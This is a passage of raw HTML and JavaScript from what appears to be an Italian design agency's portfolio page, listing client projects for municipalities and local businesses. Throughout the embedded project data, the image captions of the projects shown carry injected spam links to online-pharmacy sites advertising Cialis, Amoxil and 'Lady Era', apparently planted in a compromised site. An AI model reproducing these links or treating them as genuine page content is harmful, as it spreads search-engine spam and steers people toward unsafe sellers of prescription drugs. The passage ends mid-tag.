				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div 